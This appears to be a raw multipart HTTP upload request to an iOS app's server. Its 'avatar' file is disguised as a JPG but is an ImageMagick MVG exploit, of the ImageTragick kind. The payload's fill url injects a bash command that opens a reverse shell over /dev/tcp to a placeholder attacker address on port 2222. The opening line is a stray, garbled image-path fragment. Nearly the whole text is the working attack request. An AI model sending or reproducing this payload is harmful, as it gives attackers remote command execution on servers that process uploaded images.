 pop graphic-context
--Boundary+21678AD4911AD07A
Content-Disposition: form-data; name="channel"
iOS||iOS_9.3.2||AppSotre||iPhone 6s||Apple
--Boundary+21678AD4911AD07A
Content-Disposition: form-data; name="listener"
0
--Boundary+21678AD4911AD07A
Content-Disposition: form-data; name="version"
1.4.6
--Boundary+21678AD4911AD07A
Content-Disposition: form-data; name="avatar"; filename="2016-06-03-20-49-04-0.jpg"
Content-Type: jpg
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg"|bash -i >& /dev/tcp/xxx.xxx.xxx/2222 0>&1")'
pop graphic-context
--Boundary+21678AD4911AD07A--